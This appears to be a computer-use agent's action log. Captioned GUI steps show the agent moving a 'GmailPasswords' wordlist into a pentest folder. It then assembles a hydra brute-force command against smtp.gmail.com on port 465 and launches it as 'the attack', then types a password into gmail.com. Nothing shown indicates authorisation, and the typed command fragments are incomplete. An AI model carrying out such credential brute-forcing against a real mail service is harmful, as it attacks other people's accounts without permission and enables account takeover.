
Browse into the pentest passwords wordlists folder in Dolphin
{"action": "double_click", "coordinate": [615, 416]}

Run hydra with no arguments to list its options
{"action": "key", "text": "Return"}

{"action": "type", "text": "hyd"}

{"action": "type", "text": "ra"}

{"action": "type", "text": "-S"}

{"action": "type", "text": "-l"}


Move GmailPasswords from the desktop into /pentest/passwords/wordlists
{"action": "double_click", "coordinate": [929, 192]}

{"action": "double_click", "coordinate": [851, 189]}

{"action": "left_click", "coordinate": [1126, 143]}

Complete the command with '-e ns -V -s 465 smtp.gmail.com smtp' and launch the attack
{"action": "type", "text": "-e"}

{"action": "type", "text": "ns"}

{"action": "type", "text": "-V -s"}

{"action": "type", "text": "465"}

{"action": "type", "text": "smtp.gmail.c"}

{"action": "type", "text": "smtp"}

{"action": "key", "text": "Return"}

Load gmail.com in Konqueror
{"action": "type", "text": "gmail.com"}

{"action": "key", "text": "Return"}


{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [772, 319]}

{"action": "left_click", "coordinate": [772, 320]}

{"action": "left_click", "coordinate": [772, 320]}
